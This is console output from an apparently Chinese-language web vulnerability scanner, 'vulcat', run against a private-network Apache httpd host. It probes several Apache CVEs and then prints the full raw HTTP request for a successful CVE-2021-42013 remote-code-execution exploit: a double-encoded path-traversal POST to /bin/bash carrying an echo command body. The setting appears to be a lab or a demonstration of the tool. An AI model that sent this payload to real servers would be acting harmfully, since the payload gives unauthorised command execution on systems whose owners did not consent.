 PS \vulcat> python .\vulcat.py -u http://192.168.80.131:8080/ --log 2 -a httpd
vulcat
[10:49:37] [INFO] 开始扫描目标 http://192.168.80.131:8080/
[10:49:37] [INFO] 对当前url进行WAF检测, 请稍等...
[10:49:37] [LOG-1-Waf] [200] [identify]
[10:49:37] [INFO] 未发现WAF
[10:49:37] [LOG-2-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-3-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-4-ApacheHttpd] [200] [CVE-2021-40438]
[10:49:37] [LOG-5-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-6-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-7-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-8-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-9-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:37] [LOG-10-ApacheHttpd] [400] [CVE-2021-41773]
[10:49:38] [LOG-11-ApacheHttpd] [200] [CVE-2021-42013]
100%| | 2/2 [00:02<00:00,  1.00s/it]
[10:49:39] [INFO] 等待所有线程结束, 请稍等...
[10:49:39] [INFO] 分析扫描结果中, 请稍等...
[10:49:39] [+] 发现漏洞, 共发送了11个HTTP(s)请求:
---
Target: http://192.168.80.131:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
|    Type: ApacheHttpd  RCE/FileRead  CVE-2021-42013
|    Request: [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec]
---
[10:49:39] [INFO] 扫描完成